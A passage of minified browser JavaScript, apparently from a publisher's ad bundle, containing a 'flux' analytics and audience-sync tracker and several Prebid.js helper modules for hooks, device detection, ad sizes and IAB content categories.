Promise.resolve()},B.prototype.track=function(){for(var e=0;e<arguments.length;e++)e,0;return Promise.resolve()},B.prototype.reset=function(e){},B.prototype.setClientUID=function(e){},B.prototype.addEventListener=function(e,t){},B.prototype.removeEventListener=function(e,t){},B),D=function(){return(D=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},Rr=(U.prototype._getProperties=function(){return Zt(this,void 0,Promise,function(){return Qt(this,function(e){return[2,{pageTitle:document.title,pageReferer:this.referrer,pageLocation:document.location.href,pvID:this.pvID,actionID:a(),clientUID:this.clientUID,uID:this.persistence.getUID(),fID:this.fid,fbID:rt.getID(),gID:fr.getID(),lID:gr.getID()}]})})},U.prototype.init=function(e,t){var i,n,r=this;j.Log.info("Invoking flux.init",[e,t]),this.clientID=e,null!=t&&(this.config=D(D({},this.config),t)),null!=this.config.transportOrigin?this.apiOrigin=this.config.transportOrigin:this.apiOrigin="https://a.flux.jp",this.api=new Ce({apiOrigin:this.apiOrigin}),this.config.disableFP||he.load({monitoring:!1}).then(function(e){return e.get()}).then(function(e){r.fid=e.visitorId}),null!=this.config.sync&&(this.syncer=(e=D({apiOrigin:this.apiOrigin},this.config.sync),i=this,n=new Or(function(e){return r.track(at,e,{sync:!1})},e.apiOrigin),e.platforms.forEach(function(r){switch(r){case"google":n.addStrategy(Wt());break;case"line":n.addStrategy(((e=new Er).startPreparation(),e))}var e,t;("string"==typeof(t=r)&&"meta"===t||"object"==typeof t&&Object.hasOwn(t,"name")&&"meta"===t.name)&&(n.addStrategy(((t=new Cr).startPreparation(),t)),null!=r.capi)&&""!=r.capi.pixelId&&null!=i&&i.register(function(e){var t;if(null!=(null==(t=r.capi)?void 0:t.pixelId)&&""!=(null==(t=r.capi)?void 0:t.pixelId))return t={pixelId:r.capi.pixelId},new Ve(e,t)}),"string"!=typeof r&&"google"===r.name&&n.addStrategy(Wt(r.accountId)),"string"!=typeof r&&"yahoo_display_ad"===r.name&&n.addStrategy((t=r.yahooDisplayAdID,(t=new kr(t)).startPreparation(),t)),"string"!=typeof r&&"twitter"===r.name&&n.addStrategy((t=r.eventIdMap,(t=new _r(t)).startPreparation(),t))}),n)),new Set(this.config.plugins).forEach(function(e){e=mr.get(e);null!=e&&r.register(e)}),this.isInitialized=!0,this.config.trackPageView&&this.trackPageview(),0<this.queue.length&&this.queue.map(function(e){r.track.apply(r,function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([],er(e),!1))})},U.prototype.reset=function(t){return Zt(this,void 0,void 0,function(){return Qt(this,function(e){return j.Log.info("Invoking flux.reset",[t]),this.plugins.forEach(function(e){return e.stop()}),this.pvID=a(),this.startTimestamp=x(),this.referrer=t.referrer,this.plugins.forEach(function(e){return e.start()}),this.config.trackPageView&&this.trackPageview(),[2]})})},U.prototype.trackPageview=function(){return Zt(this,void 0,void 0,function(){return Qt(this,function(e){return j.Log.info("Invoking flux.trackPageview"),this.track("pageview",void 0,{sync:!0}),[2]})})},U.prototype.track=function(){for(var O,R=[],e=0;e<arguments.length;e++)R[e]=arguments[e];return Zt(this,void 0,void 0,function(){var x,A,S,E,T,C,_,k;return Qt(this,function(e){switch(e.label){case 0:return x=er(R,1),x=x[0],j.Log.info("Invoking flux.track",x),null==this.clientID?(j.Log.error("Not initialized"),[2]):[4,this._getProperties()];case 1:return A=e.sent(),[4,this.persistence.calculateEventData(R,this.startTimestamp)];case 2:return null==(S=e.sent())?(j.Log.error("failed to calculateEventData in persistence for action:",R),[2]):(S=D(D(D({},A),S),{clientID:this.clientID}),[4,Fe(R,S)]);case 3:return S=er.apply(void 0,[e.sent(),2]),E=S[0],t=(T=S[1]).eventTimestamp,r=T.eventParams,i=T.pageTitle,n=T.pageReferer,a=T.pageLocation,o=T.userProperties,s=T.userFirstTouchTimestamp,d=T.pvID,l=T.actionID,u=T.clientUID,c=T.clientID,p=T.uID,m=T.fID,f=T.fbID,g=T.gID,b=T.sessionID,h=T.sessionStart,y=T.ecommerce,v=T.items,I=T.capi,w=T.pii,C={t:t,ep:T.eventPreviousTimestamp,n:T.eventName,p:(null!=r?r:[]).map(function(e){var t=e.key,e=e.value;return{k:t,v:{s:null==e?void 0:e.stringValue,i:null==e?void 0:e.intValue,d:null==e?void 0:e.doubleValue,j:null==e?void 0:e.jsonValue}}}),pt:i,pr:n,pl:a,up:(null!=o?o:[]).map(function(e){var t=e.key,e=e.value;return{k:t,v:{s:null==e?void 0:e.stringValue,i:null==e?void 0:e.intValue,d:null==e?void 0:e.doubleValue,t:null==e?void 0:e.setTimestampMicros}}}),ut:s,pvid:d,aid:l,cid:c,cuid:u,uid:p,fid:m,fbid:f,gid:g,sid:b,ss:h,capi:I,pii:null!=w?{em:{fl:null==(t=w.email)?void 0:t.flux,mt:null==(r=w.email)?void 0:r.meta}}:void 0,e:null!=y?{q:null==y?void 0:y.totalItemQuantity,r:null==y?void 0:y.purchaseRevenue,rf:null==y?void 0:y.refundValue,s:null==y?void 0:y.shippingValue,t:null==y?void 0:y.taxValue,u:null==y?void 0:y.uniqueItems,i:null==y?void 0:y.transactionId}:void 0,i:(null!=v?v:[]).map(function(e){return{i:e.itemId,n:e.itemName,b:e.itemBrand,v:e.itemVariant,c:e.itemCategory,c2:e.itemCategory2,c3:e.itemCategory3,c4:e.itemCategory4,c5:e.itemCategory5,p:e.price,q:e.quantity,r:e.itemRevenue,rf:e.itemRefund,co:e.coupon,af:e.affiliation,l:e.locationId,li:e.itemListId,lx:e.itemListIndex,pi:e.promotionId,pn:e.promotionName,cn:e.creativeName,cs:e.creativeSlot}})},null!=(O=this.listeners.get(x))&&O.forEach(function(e){return e(T)}),_=E[2],k=!1,_&&!0===_.pcollect&&null!=this.api&&null==(null==(O=this.config.disableExporter)?void 0:O.pcollect)?(j.Log.info("[exporter] pcollect","".concat(C.n),E),this.api.pCollect(C)):(null==this.api||null!=_&&!1===_.collect||(j.Log.info("[exporter] collect","".concat(C.n),E),k=!0,this.api.collect(C)),_&&!0===_.sync&&null!=this.syncer&&null==(null==(O=this.config.disableExporter)?void 0:O.segment)&&(j.Log.info("[exporter] segment-sync","".concat(C.n),E),k=!0,this.syncer.pushSegmentFromEvent(C)),k||j.Log.warn("no exporter","".concat(C.n),E)),[2]}var t,r,i,n,a,o,s,d,l,u,c,p,m,f,g,b,h,y,v,I,w})})},U.prototype.setClientUID=function(e){j.Log.info("Invoking flux.setClientUID",[e]),this.clientUID=e},U.prototype.register=function(e){j.Log.info("Invoking flux.register",[e]);e=e(this);null!=e&&(e.start(),this.plugins.push(e))},U.prototype.addEventListener=function(e,t){j.Log.info("Invoking flux.addEventListener",[e,t]),this.listeners.has(e)||this.listeners.set(e,new Set),null!=(e=this.listeners.get(e))&&e.add(t)},U.prototype.removeEventListener=function(e,t){j.Log.info("Invoking flux.removeEventListener",[e,t]),null!=(e=this.listeners.get(e))&&e.delete(t)},U.prototype.close=function(){j.Log.info("Invoking flux.close"),this.plugins.forEach(function(e){return e.stop()}),this.plugins=[],this.listeners=new Map},U),R="true"===mt.get(ir=void 0===ir?"flux_autostream_optout":ir)?new e:(ir=new T(mt),j.Log.setConfig({label:"flux-analytics-js"}),new Rr(ir));function U(e){this.config=Ne,this.clientID=void 0,this.fid="",this.referrer=document.referrer,this.plugins=[],this.listeners=new Map,this.queue=[],this.isInitialized=!1,this.startTimestamp=x(),this.persistence=e,this.pvID=a()}function B(){this.queue=[],this.config={disableFP:!0},this.isInitialized=!1}function jr(e,t){var i=this;this.sentSegments=new Set,this.strategies=new Map,this.push=function(r,o){return Xt(i,void 0,void 0,function(){var t;return Kt(this,function(e){return null!=(t=this.strategies.get(r))&&"function"==typeof t.push&&t.push.apply(t,function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([],(e=>{var t="function"==typeof Symbol&&o[Symbol.iterator];if(!t)return o;var r,i,n=t.call(o),a=[];try{for(;(void 0===e||0<e--)&&!(r=n.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=n.return)&&t.call(n)}finally{if(i)throw i.error}}return a})(),!1)),[2]})})},this.logCallback=function(r){return function(t){return Xt(i,void 0,void 0,function(){return Kt(this,function(e){return this.syncCallback({platformName:t.platformName,platformPayload:t.platformPayload,scoreResponse:r.scoreResponse,event:r.event,segment:r.segment}),[2]})})}},this.syncCallback=e,this.apiOrigin=t}function Dr(e){this.yahooDisplayAdID=e=void 0===e?"":e,this.initialized=!1,this.syncer=function(e){},this.queue=new br}function Ur(e){var i=this;this.eventIdMap={},this.syncer=function(){for(var e=0;e<arguments.length;e++)e,0},this.queue=new br,this.isReady=!1,this.pushFluxSegment=function(t,r){i.isReady?i.sync(t,r):i.queue.push(function(){return Gt(i,void 0,void 0,function(){return Jt(this,function(e){return[2,this.sync(t,r)]})})})},this.startPreparation=function(){return Gt(i,void 0,void 0,function(){return Jt(this,function(e){switch(e.label){case 0:return[4,(new vr).waitForReadyOrTimeout(function(){return"function"==typeof(null==window?void 0:window.twq)})];case 1:return e.sent()&&(this.syncer=window.twq),this.isReady=!0,this.queue.processQueue(),[2]}})})},this.getEventId=function(e){var t,r=e.slice(4,6),e=e.slice(6);return null==(t=null==(t=i.eventIdMap)?void 0:t[e])?void 0:t[r]},this.eventIdMap=e}function Br(){var i=this;this.queue=new br,this.isReady=!1,this.sendFn=function(){for(var e=0;e<arguments.length;e++)e,0},this.push=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];i.isReady?i.sendFn.apply(i,$t([],Vt(t),!1)):i.queue.push(function(){return zt(i,void 0,void 0,function(){return Mt(this,function(e){return this.sendFn.apply(this,$t([],Vt(t),!1)),[2,!0]})})})},this.pushFluxSegment=function(t,r){i.isReady?i.sendSegment(t,r):i.queue.push(function(){return zt(i,void 0,void 0,function(){return Mt(this,function(e){return[2,this.sendSegment(t,r)]})})})},this.startPreparation=function(){return zt(i,void 0,void 0,function(){return Mt(this,function(e){switch(e.label){case 0:return[4,(new vr).waitForReadyOrTimeout(function(){return"function"==typeof window.fbq})];case 1:return e.sent()&&(this.sendFn=window.fbq),this.isReady=!0,this.queue.processQueue(),[2]}})})}}function Pr(){var e=this;this.sendFn=function(){for(var e=0;e<arguments.length;e++)e,0},this.queue=new br,this.isReady=!1,this.pushFluxSegment=function(t,r){e.isReady?e.sync(t,r):e.queue.push(function(){return Ft(e,void 0,void 0,function(){return Lt(this,function(e){return[2,this.sync(t,r)]})})})},this.startPreparation=function(){return Ft(e,void 0,void 0,function(){var t;return Lt(this,function(e){switch(e.label){case 0:return[4,(new vr).waitForReadyOrTimeout(function(){var e;return"function"==typeof(null==window?void 0:window._lt)&&"string"==typeof(null==(e=null==(e=null==window?void 0:window._ltc)?void 0:e.defaultTracker)?void 0:e.tid)})];case 1:return e.sent()&&(this.sendFn=window._lt,this.tid=null==(t=null==(t=window._ltc)?void 0:t.defaultTracker)?void 0:t.tid),this.isReady=!0,this.queue.processQueue(),[2]}})})}}function Nr(e){var i=this;this.accountId=e=void 0===e?"":e,this.isReady=!1,this.googleAnalyticsType="Null",this.queue=new br,this.sendFn=function(){for(var e=0;e<arguments.length;e++)e,0},this.pushFluxSegment=function(t,r){i.isReady?i.sync(t,r):i.queue.push(function(){return Pt(i,void 0,void 0,function(){return Nt(this,function(e){return[2,this.sync(t,r)]})})})},this.startPreparation=function(){return Pt(i,void 0,void 0,function(){var n=this;return Nt(this,function(e){switch(e.label){case 0:return[4,(new vr).waitForReadyOrTimeout(function(){var e,t,r,i=n.accountId.startsWith("AW-")?(window.dataLayer=window.dataLayer||[],window.gtag=window.gtag||function(){window.dataLayer.push(arguments)},["AW",jt,"gtag"]):(i=Array.from(null!=(i=null==window?void 0:window.dataLayer)?i:[]).filter(function(e){return"config"===(null==e?void 0:e[0])}).map(function(e){return null!=(e=null==e?void 0:e[1])?e:""}),window.gtag&&"function"==typeof window.gtag?!i.some(function(e){return e.startsWith("G-")})&&i.some(function(e){return e.startsWith("UA-")})?["UA",Bt,"gtag"]:["GA4",Dt,"gtag"]:!(!window.ga||"function"!=typeof window.ga)&&["AnalyticsJS",Ut,"ga"]);return!1!==i&&(e=(r=qt(i,3))[0],t=r[1],r=r[2],n.googleAnalyticsType=e,n.sendFn=window[r],n.payloadFn=t,!0)})];case 1:return e.sent(),this.isReady=!0,this.queue.processQueue(),[2]}})})}}function qr(e){this.failedCount=0,this.resolves=[];var e=hr(hr({},yr),e),t=e.interval,e=e.maxRetryCount;this.interval=t,this.maxRetryCount=e}function Wr(){var r=this;this.processQueue=function(){Promise.allSettled(r._queue.map(function(t){return t().then(function(e){e||r._failedQueue.push(["false returned",t])}).catch(function(e){r._failedQueue.push([e,t])})})).then(function(e){e=e.length;r._queue.splice(0,e-1)})},this.showFailedQueue=function(){console.dir(r._failedQueue)},this._queue=[],this._failedQueue=[]}function Fr(){}function Lr(){}function zr(e){this.observer=null,this.url="",this.instance=e}function Mr(e){this._removeEventListener=kt,this._sent={},this._instance=e}function Vr(e){var t=this;this.global={pbFlux:window.pbFlux},this.PREBID_EVENT_TYPES={auctionInit:"prebid-auctionInit",auctionEnd:"prebid-auctionEnd",bidWon:"prebid-bidWon"},this.GAM_EVENT_TYPES={},this.setPrebidEventListener=function(c,p){var e=Tt();e.que=function(e,t){if(2===arguments.length)for(var r,i=0,n=t.length;i<n;i++)!r&&i in t||((r=r||Array.prototype.slice.call(t,0,i))[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}([function(){Tt().onEvent(c,function(u){return e=t,s=function(){var t,r,i,n,a,o,s,d,l;return i=this,n=function(e){return null!=u&&(t=p?p(u):u,t=De(t),null!=(r=this.getGamMapJson())&&t.push({key:"gamMap",value:{jsonValue:r}}),this._instance.track("custom",{eventName:this.PREBID_EVENT_TYPES[c],eventParams:t})),[2]},d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},new(o=(o=void 0,Promise))(function(r,t){function i(e){try{a(s.next(e))}catch(e){t(e)}}function n(e){try{a(s.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof o?t:new o(function(e){e(t)})).then(i,n)}a((s=s.apply(e,[])).next())});var e,o,s})}],Ct(e.que),!1)},this.getGamMapJson=function(){if(null!=t.gamMapJson)return t.gamMapJson;var e=window.googletag;if(e.pubadsReady){var e=e.pubads().getSlotIdMap();if(null!=e)return e=Object.entries(e).reduce(function(e,t){var t=Ct(t,2),r=t[0],t=t[1];return e[r]=t.getSlotElementId(),e},{}),t.gamMapJson=JSON.stringify(e),t.gamMapJson}},this._instance=e}window.flux=R;function $r(e){"init"===e[0]?(R.init(e[1],e[2]),R.queue.forEach(function(e){R.track.apply(R,rr([],tr(e),!1))})):R.isInitialized?R.track.apply(R,rr([],tr(e),!1)):R.queue.push(e)}window.fluxDataLayer=window.fluxDataLayer||[],window.fluxDataLayer.push=function(e){return $r(e),0},0<window.fluxDataLayer.length&&window.fluxDataLayer.map(function(e){return $r(e),e})})(),window.pbFlux&&window.pbFlux.analytics&&window.flux.init(window.pbFlux.analytics.id,window.pbFlux.analytics.config),(()=>{var l,u,e,r={70433:(e,t,r)=>{r.d(t,{A:()=>function(e,t,r,i,n){for(t=t.split?t.split("."):t,i=0;i<t.length;i++)e=e?e[t[i]]:n;return e===n?r:e}})},68128:e=>{y.SYNC=1,y.ASYNC=2,y.QUEUE=4;var f="fun-hooks",r=Object.freeze({useProxy:!0,ready:0}),g=new WeakMap,i="2,1,0"===[1].reduce(function(e,t,r){return[e,t,r]},2).toString()?Array.prototype.reduce:function(e,t){var r,i=Object(this),n=i.length>>>0,a=0;if(t)r=t;else{for(;a<n&&!(a in i);)a++;r=i[a++]}for(;a<n;)a in i&&(r=e(r,i[a],a,i)),a++;return r};function b(e,t){return Array.prototype.slice.call(e,t)}var h=Object.assign||function(e){return i.call(b(arguments,1),function(t,r){return r&&Object.keys(r).forEach(function(e){t[e]=r[e]}),t},e)};function y(d){var l,e={},c=[];function t(e,t){return"function"==typeof e?o.call(null,"sync",e,t):"string"==typeof e&&"function"==typeof t?o.apply(null,arguments):"object"==typeof e?function(i,e,n){var t=!0,a=(void 0===e&&(e=Object.getOwnPropertyNames(i),t=!1),{}),r=["constructor"];for(;(e=e.filter(function(e){return!("function"!=typeof i[e]||-1!==r.indexOf(e)||e.match(/^_/))})).forEach(function(e){var t,e=e.split(":"),r=e[0];a[r]||(t=i[r],a[r]=i[r]=o(e[1]||"sync",t,n?[n,r]:void 0))}),i=Object.getPrototypeOf(i),t&&i;);return a}.apply(null,arguments):void 0}function p(a){var o=Array.isArray(a)?a:a.split(".");return i.call(o,function(t,r,e){var i=t[r],n=!1;return i||(e===o.length-1?(l||c.push(function(){n||console.warn(f+": referenced '"+a+"' but it was never created")}),t[r]=m(function(e){t[r]=e,n=!0})):t[r]={})},e)}function m(i){var a=[],o=[],s=function(){},e={before:function(e,t){return r.call(this,a,"before",e,t)},after:function(e,t){return r.call(this,o,"after",e,t)},getHooks:function(r){var e=a.concat(o);"object"==typeof r&&(e=e.filter(function(t){return Object.keys(r).every(function(e){return t[e]===r[e]})}));try{h(e,{remove:function(){return e.forEach(function(e){e.remove()}),this}})}catch(r){console.error("error adding `remove` to array, did you modify Array.prototype?")}return e},removeAll:function(){return this.getHooks().remove()}};return g.set(e.after,{install:function(e,t,r){this.type=e,(s=r)(a,o),i&&i(t)}}),e;function r(t,e,r,i){var n={hook:r,type:e,priority:i||10,remove:function(){var e=t.indexOf(n);-1!==e&&(t.splice(e,1),s(a,o))}};return t.push(n),t.sort(function(e,t){return t.priority-e.priority}),s(a,o),this}}function o(u,e,t){var r=e.after&&g.get(e.after);if(r){if(r.type!==u)throw f+": recreated hookable with different type";return e}var i,n,a=t?p(t):m(),o={get:function(e,t){return a[t]||Reflect.get.apply(Reflect,arguments)}};return l||c.push(s),d.useProxy&&"function"==typeof Proxy&&Proxy.revocable?n=new Proxy(e,o):h(n=function(){return o.apply?o.apply(e,this,b(arguments)):e.apply(this,arguments)},a),g.get(n.after).install(u,n,function(e,t){var d,l=[];function r(e){l.push(e.hook)}i=e.length||t.length?(e.forEach(r),d=l.push(void 0)-1,t.forEach(r),function(t,r,e){var i,n=0,a="async"===u&&"function"==typeof e[e.length-1]&&e.pop();function o(e){"sync"===u?i=e:a&&a.apply(null,arguments)}function s(e){var t;if(l[n])return t=b(arguments),s.bail=o,t.unshift(s),l[n++].apply(r,t);"sync"===u?i=e:a&&a.apply(null,arguments)}return l[d]=function(){var e=b(arguments,1),e=("async"===u&&a&&(delete s.bail,e.push(s)),t.apply(r,e));"sync"===u&&s(e)},s.apply(null,e),i}):void 0,s()}),n;function s(){!l&&("sync"!==u||d.ready&y.SYNC)&&("async"!==u||d.ready&y.ASYNC)?"sync"!==u&&d.ready&y.QUEUE?o.apply=function(){var e=arguments;c.push(function(){n.apply(e[1],e[2])})}:o.apply=function(){throw f+": hooked function not ready"}:o.apply=i}}return(d=h({},r,d)).ready?t.ready=function(){l=!0;for(var e,t=c;e=t.shift();)e()}:l=!0,t.get=p,t}e.exports=y},63172:(e,t,r)=>{r.d(t,{J:()=>function(e,t,r){for(var i,n,a=0,o=(t=t.split?t.split("."):t).length,s=e;a<o&&"__proto__"!=(n=""+t[a++])&&"constructor"!==n&&"prototype"!==n;)s=s[n]=a===o?r:typeof(i=s[n])==typeof t?i:0*t[a]!=0||~(""+t[a]).indexOf(".")?{}:[]}})},45751:(e,t,r)=>{r.d(t,{Q:()=>function e(t){var r,i,n;if(Array.isArray(t))for(i=Array(r=t.length);r--;)i[r]=(n=t[r])&&"object"==typeof n?e(n):n;else{if("[object Object]"!==Object.prototype.toString.call(t))return t;for(r in i={},t)"__proto__"===r?Object.defineProperty(i,r,{value:e(t[r]),configurable:!0,enumerable:!0,writable:!0}):i[r]=(n=t[r])&&"object"==typeof n?e(n):n}return i}})}},i={};function c(e){var t=i[e];return void 0!==t||(t=i[e]={exports:{}},r[e].call(t.exports,t,t.exports,c)),t.exports}c.m=r,l=[],c.O=(e,t,r,i)=>{if(!t){for(var n=1/0,a=0;a<l.length;a++){t=l[a][0],r=l[a][1],i=l[a][2];for(var o,s=!0,d=0;d<t.length;d++)(!1&i||i<=n)&&Object.keys(c.O).every(e=>c.O[e](t[d]))?t.splice(d--,1):(s=!1,i<n&&(n=i));s&&(l.splice(a--,1),void 0!==(o=r()))&&(e=o)}return e}i=i||0;for(var a=l.length;0<a&&l[a-1][2]>i;a--)l[a]=l[a-1];l[a]=[t,r,i]},c.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return c.d(t,{a:t}),t},c.d=(e,t)=>{for(var r in t)c.o(t,r)&&!c.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},c.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),c.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),c.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u={39673:0},c.O.j=e=>0===u[e],t=(e,t)=>{var r,i,n,a=t[0],o=t[1],s=t[2],d=0;if(a.some(e=>0!==u[e])){for(r in o)c.o(o,r)&&(c.m[r]=o[r]);s&&(n=s(c))}for(e&&e(t);d<a.length;d++)i=a[d],c.o(u,i)&&u[i]&&u[i][0](),u[i]=0;return c.O(n)},(e=self.pbjsChunk=self.pbjsChunk||[]).forEach(t.bind(null,0)),e.push=t.bind(null,e.push.bind(e));var t=c.O(void 0,[60802,12139,51085],()=>c(77332));c.O(t)})(),(self.pbjsChunk=self.pbjsChunk||[]).push([[45794],{60845:(e,t,r)=>{r.d(t,{B:()=>function(t,e,r){let i=e.bidderRequest,n=[];if(!t.body||t.body.error){let e=`in response for ${i.bidderCode} adapter`;t.body&&t.body.error&&(e+=": "+t.body.error),(0,a.logError)(e)}else(t.body.tags||[]).forEach(e=>{try{var t=r(e);t&&n.push(t)}catch(e){}});return n}});var a=r(91069)}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[2720],{38619:(e,t,r)=>{r.d(t,{R0:()=>o,X5:()=>a,ZI:()=>n});var i=r(34458);let n=()=>/ipad|android 3.0|xoom|sch-i800|playbook|tablet|kindle/i.test(navigator.userAgent.toLowerCase())?i.I5.TABLET:/iphone|ipod|android|blackberry|opera|mini|windows\sce|palm|smartphone|iemobile/i.test(navigator.userAgent.toLowerCase())?i.I5.MOBILE:i.I5.DESKTOP,a=()=>/Edg/.test(navigator.userAgent)?i.IB.EDGE:/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)||navigator.userAgent.match("CriOS")?i.IB.CHROME:/Firefox/.test(navigator.userAgent)?i.IB.FIREFOX:/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor)?i.IB.SAFARI:/Trident/.test(navigator.userAgent)||/MSIE/.test(navigator.userAgent)?i.IB.INTERNET_EXPLORER:i.IB.OTHER,o=()=>-1!=navigator.userAgent.indexOf("Android")?i.e8.ANDROID:-1!=navigator.userAgent.indexOf("like Mac")?i.e8.IOS:-1!=navigator.userAgent.indexOf("Win")?i.e8.WINDOWS:-1!=navigator.userAgent.indexOf("Mac")?i.e8.MAC:-1!=navigator.userAgent.indexOf("Linux")?i.e8.LINUX:-1!=navigator.appVersion.indexOf("X11")?i.e8.UNIX:i.e8.OTHER},34458:(e,t,r)=>{r.d(t,{I5:()=>i,IB:()=>n,e8:()=>a});let i=Object.freeze({DESKTOP:0,MOBILE:1,TABLET:2}),n=Object.freeze({CHROME:0,FIREFOX:1,SAFARI:2,EDGE:3,INTERNET_EXPLORER:4,OTHER:5}),a=Object.freeze({WINDOWS:0,MAC:1,LINUX:2,UNIX:3,IOS:4,ANDROID:5,OTHER:6})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[18139],{44042:(e,t,r)=>{r.d(t,{C:()=>function(e){let t=[];return Array.isArray(e)&&2===e.length&&!Array.isArray(e[0])?t.push({width:parseInt(e[0],10),height:parseInt(e[1],10)}):Array.isArray(e)&&Array.isArray(e[0])&&e.forEach(e=>{t.push({width:parseInt(e[0],10),height:parseInt(e[1],10)})}),t},u:()=>function(t){if(t){let e=[];var r;return t.mediaTypes&&t.mediaTypes.banner&&Array.isArray(t.mediaTypes.banner.sizes)?(r=t.mediaTypes.banner.sizes,Array.isArray(r[0])?e=r:e.push(r)):Array.isArray(t.sizes)&&(Array.isArray(t.sizes[0])?e=t.sizes:e.push(t.sizes)),e}}})},67660:(e,t,r)=>{r.d(t,{p:()=>function(t){let r=[],i={};if(a.isArray(t)&&2===t.length&&!a.isArray(t[0]))i.width=parseInt(t[0],10),i.height=parseInt(t[1],10),r.push(i);else if("object"==typeof t)for(let e=0;e<t.length;e++){var n=t[e];(i={}).width=parseInt(n[0],10),i.height=parseInt(n[1],10),r.push(i)}return r},w:()=>i});var a=r(91069);let i=[{w:300,h:250},{w:300,h:600},{w:728,h:90},{w:970,h:250},{w:320,h:50},{w:160,h:600},{w:320,h:180},{w:320,h:100},{w:336,h:280}]}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[35801],{10988:(e,t,r)=>{r.d(t,{f:()=>i});let i=(()=>{let t={"<":"\\u003C",">":"\\u003E","/":"\\u002F","\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\0":"\\0","\u2028":"\\u2028","\u2029":"\\u2029"};return function(e){return e.replace(/[<>\b\f\n\r\t\0\u2028\u2029\\]/g,e=>t[e])}})()}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[14577],{76568:(e,t,r)=>{r.d(t,{v:()=>function(e,t,r){return r?e+t+"="+encodeURIComponent(r)+"&":e}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[12126],{25761:(e,t,r)=>{r.d(t,{$:()=>function(i,n){return Object.keys(i).forEach(e=>{var t,r;n[e]&&((0,a.isFn)(i[e])?n[e]=i[e](n[e]):n[e]=(t=i[e],r=n[e],"string"===t?r&&r.toString():"number"===t?Number(r):r),isNaN(n[e]))&&delete n.key}),n}});var a=r(91069)}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[42698],{24673:(e,t,r)=>{r.d(t,{n:()=>i});let i={1:"IAB20-3",2:"IAB18-5",3:"IAB10-1",4:"IAB2-3",5:"IAB19-8",6:"IAB22-1",7:"IAB18-1",8:"IAB12-3",9:"IAB5-1",10:"IAB4-5",11:"IAB13-4",12:"IAB8-7",13:"IAB9-7",14:"IAB7-1",15:"IAB20-18",16:"IAB10-7",17:"IAB19-18",18:"IAB13-6",19:"IAB18-4",20:"IAB1-5",21:"IAB1-6",22:"IAB3-4",23:"IAB19-13",24:"IAB22-2",25:"IAB3-9",26:"IAB17-18",27:"IAB19-6",28:"IAB1-7",29:"IAB9-30",30:"IAB20-7",31:"IAB20-17",32:"IAB7-32",33:"IAB16-5",34:"IAB19-34",35:"IAB11-5",36:"IAB12-3",37:"IAB11-4",38:"IAB12-3",39:"IAB9-30",41:"IAB7-44",42:"IAB7-1",43:"IAB7-30",50:"IAB19-30",51:"IAB17-12",52:"IAB19-30",53:"IAB3-1",55:"IAB13-2",56:"IAB19-30",57:"IAB19-30",58:"IAB7-39",59:"IAB22-1",60:"IAB7-39",61:"IAB21-3",62:"IAB5-1",63:"IAB12-3",64:"IAB20-18",65:"IAB11-2",66:"IAB17-18",67:"IAB9-9",68:"IAB9-5",69:"IAB7-44",71:"IAB22-3",73:"IAB19-30",74:"IAB8-5",78:"IAB22-1",85:"IAB12-2",86:"IAB22-3",87:"IAB11-3",112:"IAB7-32",113:"IAB7-32",114:"IAB7-32",115:"IAB7-32",118:"IAB9-5",119:"IAB9-5",120:"IAB9-5",121:"IAB9-5",122:"IAB9-5",123:"IAB9-5",124:"IAB9-5",125:"IAB9-5",126:"IAB9-5",127:"IAB22-1",132:"IAB1-2",133:"IAB19-30",137:"IAB3-9",138:"IAB19-3",140:"IAB2-3",141:"IAB2-1",142:"IAB2-3",143:"IAB17-13",166:"IAB11-4",175:"IAB3-1",176:"IAB13-4",182:"IAB8-9",183:"IA